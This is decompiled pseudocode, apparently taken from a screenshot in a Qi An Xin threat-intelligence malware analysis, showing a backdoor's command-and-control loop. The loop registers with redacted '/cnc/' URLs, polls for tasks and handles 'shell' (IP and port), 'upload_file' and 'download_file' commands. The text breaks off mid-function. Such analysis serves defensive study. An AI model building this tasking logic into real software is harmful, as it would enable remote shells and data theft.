 v3 = sub_140231C2B(&v41, "host_identifier");
sub_140232A2C(v3, lpszServerName);
sub_14022801D(&v43, L"https://185 24/cnc/register");
sub_14022801D(&v44, L"https://185 24/cnc/tasks/request");
sub_14022801D(&v45, L"https://185 .24/cnc/tasks/result");
while ( 1 )
{
v168 = 0;
sub_1402311C7(v448, &v46, &v43, &v168, &v41);
lpszPassword = sub_140235B37(&v46, &v170, "status");
lpszUserName = lpszPassword;
v432 |= 1u;
lpszServerName = lpszPassword;
v437 = sub_140227C26(&v46, &v171);
v438 = v437;
v432 |= 2u;
v439 = v437;
LODWORD(v440) = sub_140235E11(lpszServerName, v437)
&& (v4 = sub_140231C2B(&v46, "status"), sub_140228608(v4, "success"));
lpszPassword = sub_140231C2B(v53, "shell");
lpszUserName = lpszPassword;
lpszServerName = sub_140231C2B(lpszPassword, "ip");
v437 = lpszServerName;
v438 = sub_14023023B(lpszServerName, &v54);
lpszPassword = sub_140231C2B(v53, "shell");
lpszUserName = lpszPassword;
lpszServerName = sub_140231C2B(lpszPassword, "port");
v437 = sub_14023651E(&v55, sub_14022E319, lpszServerName, &v54);
lpszPassword = sub_140231C2B(v53, "upload_file");
lpszUserName = lpszPassword;
lpszServerName = sub_1402377CF(lpszPassword, &v192, "url");
v437 = lpszServerName;
v438 = lpszServerName;
v439 = sub_140231C2B(v53, "upload_file");
v440 = v439;
v441 = sub_140227C26(v439, &v193);
v442 = v441;
v443 = v441;
LOBYTE(v444) = sub_140235E11(v438, v441);
v191 = v444;
sub_14023044D(&v193);
sub_14023044D(&v192);
if ( v191 )
{
sub_140231433(&v56);
lpszPassword = sub_140231C2B(v53, "upload_file");
lpszUserName = lpszPassword;
lpszServerName = sub_14022AF66(lpszPassword, &v195, "user");
v437 = lpszServerName;
v438 = lpszServerName;
v439 = sub_140231C2B(v53, "upload_file");
lpszPassword = sub_140231C2B(v53, "download_file");
lpszUserName = lpszPassword;
lpszServerName = sub_14022AF66(lpszPassword, &v386, "path");
v437 = lpszServerName;
v438 = lpszServerName;
v439 = sub_140231C2B(v53, "download_file");
v440 = v439;
v441 = sub_140227C26(v439, &v387);
v442 = v441;
v443 = v441;
LOBYTE(v444) = sub_140235E11(v438, v441);
v385 = v444;
sub_14023044D(&v387);
sub_14023044D(&v386);
if ( v385 )
{
sub_140231433(&v148);
lpszPassword = sub_140231C2B(v53, "download_file");
奇安信威胁情报中心